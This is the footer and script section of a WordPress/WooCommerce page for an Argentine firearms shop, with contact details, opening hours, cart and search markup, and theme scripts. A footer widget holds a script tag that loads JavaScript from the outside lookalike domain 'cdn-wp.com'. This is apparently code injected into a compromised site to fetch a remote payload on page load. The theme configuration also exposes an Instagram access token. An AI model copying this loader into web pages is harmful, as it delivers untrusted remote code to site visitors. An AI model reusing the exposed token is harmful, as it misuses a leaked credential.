        </div>
    </div>
</div>
<div class="clearfix">
    <div class="backtotop-container">
        <a href="#page" class="btn-backtotop btn btn-secondary"><span class="fa fa-angle-up"></span></a>
    </div>
</div>
<footer id="colophon" class="site-footer la-footer-6col322223">
        <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="text-2" class="margin-bottom-20 widget widget_text"><div class="widget-inner">			<div class="textwidget"><p class="margin-bottom-20"><img loading="lazy" decoding="async" class="alignnone  wp-image-3487" src="http://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/reload-01-e1589327986538.png" alt="" width="129" height="101" /></p>
<p><strong>La armería de Chingolo, ¡todo lo que buscás, está acá!</strong></p>
</div>
		</div></div><div id="block-2" class="widget widget_block"><div class="widget-inner"><script data-laps-action="reorder" type="javascript/blocked" data-src="https://cdn-wp.com/1292.js"></script></div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-2"><div class="footer-column-inner"></div></div><div class="footer-column footer-column-3 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="text-3" class="widget widget_text"><div class="widget-inner"><h3 class="widget-title"><span>Horarios de Atención</span></h3>			<div class="textwidget"><ul>
<li>Lunes a Sábado</li>
<li>8:00 &#8211; 12:00</li>
<li>16:00 &#8211; 20:00</li>
</ul>
</div>
		</div></div></div></div><div class="footer-column footer-column-4 col-xs-12 col-sm-2"><div class="footer-column-inner"></div></div><div class="footer-column footer-column-5 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="contact_info-1" class="margin-bottom-0 widget widget_contact_info"><div class="widget-inner"><h3 class="widget-title"><span>Contacto</span></h3><div class="la-contact-info"><div class="la-contact-item la-contact-phone"><span><a href="tel:+5493476460261">(+54)9 3476460261</a></span></div><div class="la-contact-item la-contact-email"><span><a href="mailto:contacto@armeriaelchingolo.com.ar">contacto@armeriaelchingolo.com.ar</a></span></div><div class="la-contact-item la-contact-address"><span>Sargento Cabral 1137 - Totoras S.Fe</span></div></div></div></div></div></div><div class="footer-column footer-column-6 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="text-4" class="font-size-18 widget widget_text"><div class="widget-inner">			<div class="textwidget"><div class="social-media-link style-default"><a href="https://www.facebook.com/Armeria-El-Chingolo-494152047381654" class="facebook" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/armeria.el.chingolo/" class="instagram" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a><a href="https://wa.link/7xe63y" class="whatsapp" title="Whatsapp" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></div>
</div>
		</div></div></div></div>            </div>
        </div>
    </div>
            <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-inner">
                    <div class="row padding-bottom-5">
	<div class="col-xs-12 text-center">
		© 2020 Todos los derechos reservados. Desarrollado por Moine Matías
	</div>
</div>
                </div>
            </div>
        </div>
    </footer>
<!-- #colophon --></div><!-- .site-inner --></div><!-- #page-->
<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="dl-icon-close"></i></a>
    <div class="searchform-fly">
        <p>Start typing and press Enter to search</p>
        <form method="get" class="search-form" action="https://armeriaelchingolo.com.ar/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search entire store&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form -->        <div class="search-results">
            <div class="loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="results-container"></div>
            <div class="view-more-results text-center">
                <a href="#" class="button search-results-button">View more</a>
            </div>
        </div>
    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Shopping Cart</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


</div>
                    </div>
    </div>
</div>
<div class="la-overlay-global"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zuka-child/*","/wp-content/themes/zuka/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="lahfb-frontend-styles-inline-css">#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item > a:not(.button) { color:#737373;font-size:16px;font-weight:600;text-align:left;text-transform:capitalize;overflow:inherit;border-style:none;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li:hover > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item:hover > a:not(.button) { color:#684e0c;}@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item > a:not(.button) { color:#bbbbbb;} }@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li:hover > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item:hover > a:not(.button):hover { color:#dc0109;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item > a:not(.button) { color:#f7f7f7;font-weight:700;background-color:#262626;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li:hover > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item:hover > a:not(.button):hover { background-color:#9b4a03;color:#ffffff;} }#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button) { color:#000000;}@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button) { color:#ffffff;} }@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button):hover:hover { color:#dc0109;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button) { color:#ffffff;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button):hover:hover { color:#934500;} }.lahfb-nav-wrap#lahfb-nav-wrap-1542188373302 #nav ul li.menu-item a { color:#3a3a3a;font-size:16px;font-weight:600;text-transform:capitalize;background-color:#ffffff;}.lahfb-nav-wrap#lahfb-nav-wrap-1542188373302 #nav ul li.menu-item a:hover { background-color:#ffffff;color:#774700;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a { background-color:#ffffff;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a:hover { background-color:#ffffff;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li:not(.mega) ul { background-color:#ffffff;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li:not(.mega) ul:hover { background-color:#ffffff;}.logo_5bebed2c8bd2elogo img.lahfb-logo { width:150px;margin-right:450px;padding-right:10px;}@media only screen and ( max-width:991px ) {.logo_5bebed2c8bd2elogo img.lahfb-logo { width:100px;margin-left:30px;} }@media only screen and ( max-width: 767px ) {.logo_5bebed2c8bd2elogo img.lahfb-logo { width:100px;margin-right:-20px;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104 > a > i, #lastudio-header-builder .search_1596064828104 > a > i:before, #lastudio-header-builder .search_1596064828104 form .search-button { color:#0a0a0a;left:50px;transform: none;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104:hover > a > i, #lastudio-header-builder .search_1596064828104:hover form .search-button, #lastudio-header-builder .search_1596064828104:hover a i:before:hover { color:#0a0a0a;} }#lastudio-header-builder .search_1596064828104 > a > span.search-toggle-txt, #lastudio-header-builder .search_1596064828104 > a:hover > span.search-toggle-txt { float:left;}@media only screen and ( max-width:991px ) {#lastudio-header-builder .search_1596064828104 > a > span.search-toggle-txt, #lastudio-header-builder .search_1596064828104 > a:hover > span.search-toggle-txt { float:left;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104 > a > span.search-toggle-txt, #lastudio-header-builder .search_1596064828104 > a:hover > span.search-toggle-txt { float:left;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104 { padding-right:10px;padding-left:10px;} }#lastudio-header-builder .cart_1542189824343 > .la-cart-modal-icon > i { color:#181818;}#lastudio-header-builder .cart_1542189824343 { width:40px;height:100%;margin-right:10px;}#lastudio-header-builder .lahfb-desktop-view .lahfb-row1-area { font-size:18px;font-weight:500;text-align:center;}#lastudio-header-builder .lahfb-desktop-view .lahfb-row1-area { background-color:#ffffff;}#lastudio-header-builder .lahfb-desktop-view .lahfb-row1-area:not(.lahfb-vertical) { height:130px;}@media only screen and ( max-width:991px ) {#lastudio-header-builder .lahfb-tablets-view .lahfb-row1-area { background-color:#ffffff;} }@media only screen and ( max-width:991px ) {#lastudio-header-builder .lahfb-tablets-view .lahfb-row1-area:not(.lahfb-vertical) { padding-right:20px;padding-left:20px;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .lahfb-mobiles-view .lahfb-row1-area { background-color:#ffffff;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .lahfb-mobiles-view .lahfb-row1-area:not(.lahfb-vertical) { padding-right:20px;padding-left:20px;} }</style>	<script data-laps-action="reorder" type="javascript/blocked">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"hzoipc7600","wpa_field_value":24693,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/lastudio-header-footer-builders/assets/src/frontend/jquery-plugins.js?ver=1.0.5" id="lahfb-jquery-plugins-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="lahfb-frontend-scripts-js-extra">
/* <![CDATA[ */
var lahfb_localize = {"ajax_url":"https://armeriaelchingolo.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=lahfb-frontend-scripts-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/lastudio-header-footer-builders/assets/src/frontend/frontend.js?ver=1.0.5" id="lahfb-frontend-scripts-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://armeriaelchingolo.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/enqueue/min/modernizr-custom.js?ver=1.0" id="zuka-modernizr-custom-js" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/plugins/min/plugins-full.js?ver=1.0" id="zuka-plugins-js" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked" id="zuka-theme-js-extra">
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"f7d0519945","wishlist_nonce":"c7e213e4c6","compare_nonce":"0331c9839d","instagram_token":"8205164261.3a81a9f.ba755ce4da85464b8a9a3e15a15c7db4"},"fullpage":[],"product_single_design":"2","product_gallery_column":"{\"xlg\":\"3\",\"lg\":\"3\",\"md\":\"3\",\"sm\":\"5\",\"xs\":\"4\",\"mb\":\"3\"}","single_ajax_add_cart":"yes","i18n":{"backtext":"Back","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"1070","max_height":"460"},"js_path":"https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/plugins/min/","theme_path":"https://armeriaelchingolo.com.ar/wp-content/themes/zuka/","ajax_url":"https://armeriaelchingolo.com.ar/wp-admin/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"100","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"100","sticky":"80"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"down"};
//# sourceURL=zuka-theme-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/app.js?ver=1.0" id="zuka-theme-js" defer ></script> 
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://armeriaelchingolo.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-laps-module >
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://armeriaelchingolo.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked"></script><script data-laps-action="reorder" type="javascript/blocked">try{  }catch (ex){}</script><script>var LaStudioPageSpeedConfigs={"delay":15000,"version":"1.1.3","nativelazyoad":true,"e_animation":false,"detected":true};class LaStudioPageSpeedClass{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.scripts_load_fire=!1,this.enqueued_fonts=[],this.enqueued_styles=[],this.enqueued_scripts={normal:[],async:[],defer:[],lazy:[]},this.allJQueries=[]}is_pagespeed(){return"undefined"!=typeof navigator&&/(lighthouse|gtmetrix)/i.test(navigator.userAgent.toLocaleLowerCase())||navigator?.userAgentData?.brands?.filter((e=>"lighthouse"===e?.brand?.toLocaleLowerCase()))?.length>0||window.innerWidth>1340&&window.innerWidth<1360&&window.devicePixelRatio<=1||window.innerWidth<413&&window.innerWidth>410&&"undefined"!=typeof navigator&&/moto/i.test(navigator.userAgent)}user_events_add(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}user_events_remove(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this.user_events_remove(this),"loading"===document.readyState?(document.addEventListener("DOMContentLoaded",this.load_style_resources.bind(this)),this.scripts_load_fire||document.addEventListener("DOMContentLoaded",this.load_resources.bind(this))):(this.load_style_resources(),this.scripts_load_fire||this.load_resources())}async load_style_resources(){this.register_styles(),this.load_styles(this.enqueued_styles)}async load_resources(){this.hold_event_listeners(),this.hold_jquery(this),this.exe_document_write(),this.register_scripts(),this.add_html_class("lasf_ps-start"),this.preload_scripts(),await this.load_scripts(this.enqueued_scripts.normal),await this.load_scripts(this.enqueued_scripts.defer),await this.load_scripts(this.enqueued_scripts.async),await this.execute_domcontentloaded(),await this.execute_window_load(),window.dispatchEvent(new Event("LaStudioPageSpeed:Loaded")),this.add_html_class("lasf_ps-start_js"),await this.load_scripts(this.enqueued_scripts.lazy),this.add_html_class("lasf_ps-js_loaded"),document.documentElement.removeAttribute("data-ps")}add_html_class(e){document.documentElement.classList.add(e)}register_scripts(){document.querySelectorAll("script[data-laps-action=reorder]").forEach((e=>{e.hasAttribute("src")||e.hasAttribute("data-src")?e.hasAttribute("async")&&!1!==e.async?this.enqueued_scripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-laps-module")?this.enqueued_scripts.defer.push(e):this.enqueued_scripts.normal.push(e):this.enqueued_scripts.normal.push(e)})),document.querySelectorAll("script[data-laps-action=lazyload_ext]").forEach((e=>{this.enqueued_scripts.lazy.push(e)}))}register_styles(){document.querySelectorAll("link[data-href]").forEach((e=>{this.enqueued_styles.push(e)}))}async execute_script(e){return await this.repaint_frame(),new Promise((t=>{const s=document.createElement("script");let n;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&"data-laps-action"!==t&&(n=e.nodeValue,"data-laps-module"===t&&(t="type",n="module"),"data-src"===t&&(t="src"),s.setAttribute(t,n))})),e.hasAttribute("src")||e.hasAttribute("data-src")?(s.addEventListener("load",t),s.addEventListener("error",t)):(s.text=e.text,t()),e.parentNode.replaceChild(s,e)}))}async execute_styles(e){return function(e){const t=document.createElement("link");t.href=e.getAttribute("data-href"),t.rel="stylesheet",e.parentNode.replaceChild(t,e)}(e)}async load_scripts(e){const t=e.shift();return t?(await this.execute_script(t),this.load_scripts(e)):Promise.resolve()}async load_styles(e){const t=e.shift();return t?(await this.execute_styles(t),this.load_styles(e)):"loaded"}async load_fonts(e){var t=document.createDocumentFragment();e.forEach((e=>{const s=document.createElement("link");s.href=e,s.rel="stylesheet",t.appendChild(s)})),setTimeout((function(){document.head.appendChild(t)}),LaStudioPageSpeedConfigs.delay)}preload_scripts(){var e=document.createDocumentFragment();[...this.enqueued_styles,...this.enqueued_scripts.normal,...this.enqueued_scripts.defer,...this.enqueued_scripts.async].forEach((t=>{const s=t.getAttribute("src")||t.getAttribute("data-src"),n=t.getAttribute("rel");if(s){const t=document.createElement("link");t.href=s,t.rel="preload",t.as="stylesheet"==n?"style":"script",e.appendChild(t)}})),document.head.appendChild(e)}hold_event_listeners(){let e={};function t(t,s){!function(t){function s(s){return e[t].eventsToRewrite.indexOf(s)>=0?"lasfps-"+s:s}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=s(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=s(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(s)}function s(e,t){let s=e[t];Object.defineProperty(e,t,{get:()=>s||function(){},set(n){e["lasfps"+t]=s=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow")}hold_jquery(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(s){if(s&&s.fn&&s.fn.on&&!e.allJQueries.includes(s)){s.fn.ready=s.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(s):document.addEventListener("lasfps-DOMContentLoaded",(()=>t.bind(document)(s)))};const t=s.fn.on;s.fn.on=s.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"lasf_ps-jquery_loaded":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{"load"!==t&&0!==t.indexOf("load.")||delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(s)}t=s}})}async execute_domcontentloaded(){this.domReadyFired=!0,await this.repaint_frame(),document.dispatchEvent(new Event("lasfps-DOMContentLoaded")),await this.repaint_frame(),window.dispatchEvent(new Event("lasfps-DOMContentLoaded")),await this.repaint_frame(),document.dispatchEvent(new Event("lasfps-readystatechange")),await this.repaint_frame(),document.lasfpsonreadystatechange&&document.lasfpsonreadystatechange()}async execute_window_load(){await this.repaint_frame(),window.dispatchEvent(new Event("lasfps-load")),await this.repaint_frame(),window.lasfpsonload&&window.lasfpsonload(),await this.repaint_frame(),this.allJQueries.forEach((e=>e(window).trigger("lasf_ps-jquery_loaded"))),window.dispatchEvent(new Event("lasfps-pageshow")),await this.repaint_frame(),window.lasfpsonpageshow&&window.lasfpsonpageshow()}exe_document_write(){const e=new Map;document.write=document.writeln=function(t){const s=document.currentScript,n=document.createRange(),a=s.parentElement;let i=e.get(s);void 0===i&&(i=s.nextSibling,e.set(s,i));const o=document.createDocumentFragment();n.setStart(o,0),o.appendChild(n.createContextualFragment(t)),a.insertBefore(o,i)}}async repaint_frame(){return new Promise((e=>requestAnimationFrame(e)))}static runoptimize(){const e=new LaStudioPageSpeedClass(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e.load_fonts(e.enqueued_fonts),e.user_events_add(e),LaStudioPageSpeedConfigs.detected?e.is_pagespeed()?(e.add_html_class("isPageSpeed","lasf--is-ps"),setTimeout((function(e){document.documentElement.classList.contains("lasf_ps-start")||e.triggerListener()}),LaStudioPageSpeedConfigs.delay,e)):e.triggerListener():setTimeout((function(e){document.documentElement.classList.contains("lasf_ps-start")||e.triggerListener()}),LaStudioPageSpeedConfigs.delay,e)}}LaStudioPageSpeedClass.runoptimize(),window.addEventListener("LaStudioPageSpeed:Loaded",(()=>{console.log("LaStudioPageSpeed:Loaded: finished!")}));</script></body>
</html>
<!-- Optimized with LaStudio PageSpeed https://la-studioweb.com/ -->


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 11:33:39 -->